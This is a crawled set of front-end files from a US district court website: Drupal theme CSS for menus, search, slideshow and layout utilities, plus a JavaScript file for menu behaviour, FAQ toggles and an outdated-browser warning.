}
h1.site-slogan a:link, h1.site-slogan a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h1.site-slogan {
    margin-top: 0em;
    line-height: 1em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.site-slogan a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h2.site-name {
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}

/*========== NAVIGATION ==========*/
/*** SUPERFISH MENU ***/
.l-region--navigation .block__title {
  display: none;
}

html.touch div#block-superfish-1 ul.menu {
  display: none;
}
@media (min-width: 960px) {
  html.touch div#block-superfish-1 ul.menu {
    display: block;
  }
}

div#block-superfish-1 ul.menu {
  background-color: #f1f5f8;
  border-bottom: 3px solid #f1f5f8;
  float: left;
  margin-bottom: 0 !important;
  padding: 0;
  width: 100%;
  /* Hide right border for last list item */
  /* Background for menu items to change on hover */
  /* Second level main menu */
}
div#block-superfish-1 ul.menu li a {
  background-color: #f1f5f8;
  border: none;
  color: #f1f1f1;
  text-align: center;
  padding-right: 20px;
}
@media (min-width: 960px) {
  div#block-superfish-1 ul.menu li a {
    border-right: 1px solid #f1f5f8;
    border-top: 1px solid #f1f5f8;
    padding: 7px 2px;
  }
}
div#block-superfish-1 ul.menu li.last a {
  border-right: none;
}
div#block-superfish-1 ul.menu li:hover,
div#block-superfish-1 ul.menu li.sfHover,
div#block-superfish-1 ul.menu li.active-trail a.menuparent,
div#block-superfish-1 ul.menu a:focus,
div#block-superfish-1 ul.menu a:hover,
div#block-superfish-1 ul.menu a:active {
  background-color: #f1f5f8;
  color: #f1f1f1;
  text-decoration: none !important;
}
div#block-superfish-1 ul.menu li ul {
  border-radius: 0;
  border-top: 4px solid #baa37b;
  padding: 0 !important;
  margin-top: -5px;
}
div#block-superfish-1 ul.menu li ul li a {
  background-color: #f1f5f8;
  border-left: 1px solid #f1f5f8;
  border-right: 1px solid #f1f5f8;
  border-bottom: 1px solid #f1f5f8;
  border-top: none;
  color: #333333;
  padding-left: 1em;
  text-align: left;
  height: 30px;
}
div#block-superfish-1 ul.menu li ul li a:focus,
div#block-superfish-1 ul.menu li ul li a:hover,
div#block-superfish-1 ul.menu li ul li a:active {
  background-color: #f1f5f8;
  color: #6d4611;
}
div#block-superfish-1 ul.menu li ul li.last a {
  border-right: 1px solid #f1f5f8;
}

/*** RESPONSIVE MENU (MEAN MENU) ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: #f1f5f8;
  top: 0;
  float: none;
  padding: 1px 0;
  z-index: 99;
  /* Overwrite Mean menu hideing menu text on page loading */
}
.mean-container .mean-bar a.meanmenu-reveal {
  font-size: 1.4em !important;
  text-indent: 0;
  width: 100px !important;
  /* Make menu text to be in the same line with the menu icon */
}
.mean-container .mean-bar a:hover {
  text-decoration: none !important;
}

.mean-bar-close {
  position: relative !important;
}

.mean-container nav.mean-nav {
  background-color: #f1f5f8;
  /* Fix bugs on Chrome bug to show background color*/
  margin-top: 45px;
  float: none;
}
.mean-container nav.mean-nav ul li {
  background-color: #f1f5f8;
  border-bottom: 1px solid #f1f1f1;
  /* Fix bugs on mobile having a white background and border */
}
.mean-container nav.mean-nav ul li a.mean-expand,
.mean-container nav.mean-nav ul li a.mean-expand:hover {
  background: none !important;
  border-style: none !important;
}
.mean-container nav.mean-nav ul li ul li {
  background-color: #f1f5f8;
  margin: -1px 0;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: #f1f5f8;
  border-top: none;
  color: #333333 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-all-forms ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-all-forms ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-bottom: -15px;
  }
}

/*========== NEWS & ANNOUNCEMENTS ==========*/
.block--views-news-announcements-fp-news-feed .view-content .views-row {
  margin: 0.5em 0;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-title {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-body {
  margin-top: -0.8em;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
  margin-top: -0.8em;
}

.view-news-announcements .views-row {
  margin-top: 30px;
}
.view-news-announcements h1.field-content, .view-news-announcements h2.field-content, .view-news-announcements h3.field-content {
  margin: 0 !important;
}

/*========== STYLE OPTIONS ==========*/
.cst-float.right {
  float: right;
  margin: 0 0 .5em 1em;
}

.cst-float.left {
  float: left;
  margin: 0 1em .5em 0px;
}

.cst-border-gray {
  border: 2px solid #d6d7d9;
}

.cst-table.no-border {
  border: none;
}
.cst-table.no-border table,
.cst-table.no-border th,
.cst-table.no-border td {
  border: none;
}

.cst-table.small tr td,
.cst-table.small tr th {
  padding: 5px 10px;
}

.cst-table.medium tr td,
.cst-table.medium tr th {
  padding: 10px 20px;
}

.cst-table.big tr td,
.cst-table.big tr th {
  padding: 15px 20px;
}

.cst-table.extrabig tr td,
.cst-table.extrabig tr th {
  padding: 20px 20px;
}

.cst-table.center,
.cst-table.center tr td,
.cst-table.center tr th {
  text-align: center;
}

.cst-table.left,
.cst-table.left tr td,
.cst-table.left tr th {
  text-align: left;
}

.cst-table.right,
.cst-table.right tr td,
.cst-table.right tr th {
  text-align: right;
}

.cst-inline {
  display: inline !important;
}

.cst-inline-block {
  display: inline-block !important;
}

.cst-block {
  display: block !important;
}

.cst-display-table {
  display: table;
}

.cst-cell {
  display: table-cell !important;
}

.cst-vertical-middle {
  vertical-align: middle;
  text-align: center;
}

.cst-vertical-bottom {
  vertical-align: bottom;
}

.cst-center {
  text-align: center;
}

.cst-left {
  text-align: left;
}

.cst-disable-float {
  float: initial !important;
}

.cst-displaynone {
  display: none;
}

/* Clears an area around the content. The padding is transparent */
.cst-padding0 {
  padding: 0px !important;
}

.cst-padding10 {
  padding: 10px !important;
}

.cst-padding20 {
  padding: 20px !important;
}

.cst-space10 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space20 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space30 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  float: right;
  position: fixed;
  right: 20px;
  top: 5px;
  z-index: 100 !important;
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 768px) {
  .l-region--header #block-search-form {
    position: absolute;
    top: 6px;
    right: 10px;
  }
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    bottom: 0;
    margin-top: -40px;
    margin-bottom: 20px;
    position: relative;
    right: 10px;
  }
}

#block-search-form .form-type-textfield input {
  background: url("../images/search-icon.png") no-repeat scroll 12px center #ededed;
  border: 1px solid #CCCCCC;
  color: transparent;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding-left: 20px;
  transition: all 0.5s ease 0s;
  width: 45px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -ms-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
}
@media (min-width: 960px) {
  #block-search-form .form-type-textfield input {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background: url("../images/search-icon.png") no-repeat scroll 9px center #ededed;
    height: 35px;
    width: 200px;
  }
}

#block-search-form .form-type-textfield input:hover {
  background-color: #fff;
}

#block-search-form .form-type-textfield input:focus {
  background-color: #fff;
  color: #000;
  cursor: auto;
  padding-left: 32px;
  width: 200px;
}

form#search-block-form.search-block-form .form-actions input.form-submit {
  display: none;
  /* Hide form submit for search on smaller viewports*/
}
@media (min-width: 960px) {
  form#search-block-form.search-block-form .form-actions input.form-submit {
    display: inline;
  }
}

/* Hide search box on mobile when logged in */
.logged-in #block-search-form {
  display: none;
}
@media (min-width: 960px) {
  .logged-in #block-search-form {
    display: block;
  }
}

/*** SEARCH RESULTS ***/
.search-advanced {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 10px;
}
.search-advanced.collapsed {
  background-color: #ffffff !important;
}

.search-results .search-result {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.search-results .search-result h3 {
  font-family: 'opensans-bold', sans-serif;
}

/* Hide top line appearing on advanced search collapsed block */
html.js .search-form fieldset.collapsed {
  border-top-width: 0;
}

/*========== OHO Site Alerts ==========*/
.oho-site-alert-message {
  background-color: #fff1d2;
  margin-bottom: 20px;
  padding: 10px;
}
.oho-site-alert-message h2 {
  font-weight: normal !important;
  margin: 5px 0;
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item {
  background-color: #f1f1f1 !important;
  overflow: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.front .l-region--highlighted .flexslider {
  border: none;
}
.front .l-region--highlighted .flexslider ul.slides {
  background-color: #f1f1f1;
  border: 1px solid #E8E0D1;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption {
  padding: 0 1em;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption p {
  color: #3a2302;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 {
  color: #2b1b07;
  font-size: 16.65px;
  font-size: 1.125rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a {
  color: #2b1b07;
}
@media (min-width: 960px) {
  .front .l-region--highlighted .field--name-field-gallery-image {
    float: left;
    width: 60%;
  }
  .front .l-region--highlighted .field--name-field-gallery-image-caption {
    float: right;
    padding: 0 0 0 1em;
    width: 40%;
  }
}

/*** FLEXSLIDER CONTROLLER ***/
.flexslider {
  /* Play and pause*/
  /* Page Navigation*/
}
.flexslider .field--name-field-fc-gallery-item {
  position: absolute;
}
.flexslider .flex-pauseplay {
  bottom: -34px;
  height: 29px;
  left: 10px;
  padding: 0px;
  overflow: hidden;
  width: 43px;
  z-index: 2;
}
.flexslider .flex-pauseplay a {
  display: block;
  color: #333333;
  background-color: #e4e4e4;
  height: 100%;
  left: 14px;
  opacity: 1;
  position: absolute;
  width: 100%;
  padding: 4px 5px 5px 8px;
}
.flexslider .flex-pauseplay a:hover {
  text-decoration: none;
}
.flexslider .flex-pauseplay a:before {
  font-size: 12.95px;
  font-size: 0.875rem;
}
.flexslider .flex-control-nav {
  bottom: -30px;
  left: 20px;
  padding-left: 36px;
  position: absolute;
  overflow: hidden;
  text-align: left;
  width: auto;
  z-index: 2;
}
.flexslider .flex-control-nav li {
  margin: 0 3px;
}
.flexslider .flex-control-paging li a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  border: none;
  background-color: #fff;
  color: #333333;
  height: 25px;
  opacity: 1;
  padding-top: 0px;
  text-align: center;
  text-indent: 0px;
  width: 25px;
}
.flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
  background-color: #e4e4e4;
  border: 1px solid #d6d7d9;
  font-weight: bold;
  text-decoration: none;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #f1f5f8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

/*========== FRONT PAGE -- WELCOME BOX ==========*/
.block--bean-front-page-welcome-block .field--name-field-body-text h2 {
  font-style: italic;
  margin: 0;
  font-size: 18.5px;
  font-size: 1.25rem;
}
.block--bean-front-page-welcome-block .field--name-field-body-text p {
  color: #3a2302;
  font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
  font-size: 12.95px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .block--bean-front-page-welcome-block {
    margin-bottom: 20px;
  }
  .block--bean-front-page-welcome-block .field--name-field-body-text {
    float: left;
    width: 60%;
  }
  .block--bean-front-page-welcome-block .field--name-field-block-image img {
    border: 4px solid #f1f5f8;
    float: right;
    padding: 0;
    width: 35%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px
body_size: 567
content:
@media (max-width: 767px) {
	/* Table Block*/
	.responsive-table table, .rwd-table-block thead, .responsive-table tbody, .responsive-table th, .responsive-table td, .responsive-table tr {display: block;}
	.responsive-table thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.responsive-table tr { border: 1px solid #ccc; }
	.responsive-table td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.responsive-table td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px
body_size: 269
content:
.videoWrapper {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: auto;
}
.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: auto;
}

."field__item even" {
    
   vertical-align: text-bottom;
}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px
body_size: 38
content:
.fix-width-20percent {
width: 20%;
}

--- FILE ---
content_type: text/css
request_url: https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px
body_size: 71
content:
.l-region--header .menu-block-wrapper ul li {

    display:none;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px
body_size: 4546
content:
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('height', 'auto');
            $('.js .l-header #block-menu-block-us-courts-menu-blocks-main-nav ul').css('transform', 'none');

            //Hide main content when responsive menu is active - JV 03/17 fixed bug content hidden gray on mobile
            //$('.meanmenu-reveal').click(function() {
                //$("#page-wrapper").toggle()
                    //$('.mean-bar').toggleClass("mean-bar-close");
            //});

            // Sliding Drawer
            if ($('.views-field-field-faq-answer', context).length) {
                $('li .views-field-title').addClass('faq-js-active');
                $('.views-field-field-faq-answer').hide();
                $('li .views-field-title').click(function() {
                    $(this).parent().find('.views-field-field-faq-answer').slideToggle();
                    $(this).toggleClass('faq-open');
                })
            }

            // FAQs toggle plus/minus icon
            $('.faq-js-active span').addClass('fa fa-plus-square');
            $('.faq-js-active').click(function() {
                $(this).find('span').toggleClass('fa-plus-square fa-minus-square')
            });

        }
    };

    Drupal.behaviors.adaptive_browser_detect = {
        attach: function(context, settings) {

          var nVer = navigator.appVersion;
          var nAgt = navigator.userAgent;
          var browserName  = navigator.appName;
          var osVersion  = 0;
          var osName  = "";
          var fullVersion  = ''+parseFloat(navigator.appVersion);
          var majorVersion = parseInt(navigator.appVersion,10);
          var nameOffset,verOffset,ix;
          var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
          var external_url = jQuery(this).attr('href');
          var target_window = '_self';

          // Detecting OS
          if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
           osVersion = nAgt.substr(verOffset+11, 3);
           osName = nAgt.substr(verOffset, 10);
          }

          // In MSIE, the true version is after "MSIE" in userAgent
          if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
           browserName = "Microsoft Internet Explorer";
           fullVersion = nAgt.substring(verOffset+5);
          }

          // In most other browsers, "name/version" is at the end of userAgent
          else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                    (verOffset=nAgt.lastIndexOf('/')) )
          {
           browserName = nAgt.substring(nameOffset,verOffset);
           fullVersion = nAgt.substring(verOffset+1);
           if (browserName.toLowerCase()==browserName.toUpperCase()) {
            browserName = navigator.appName;
           }
          }

          majorVersion = parseInt(''+fullVersion,10);
          if (isNaN(majorVersion)) {
           fullVersion  = ''+parseFloat(navigator.appVersion);
           majorVersion = parseInt(navigator.appVersion,10);
          }

          if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
            $("#header-outline").prepend(text_container);
          }
          /*else
          {
            $("#header-outline").prepend(text_container);
          }*/
        }
    };

})(jQuery);
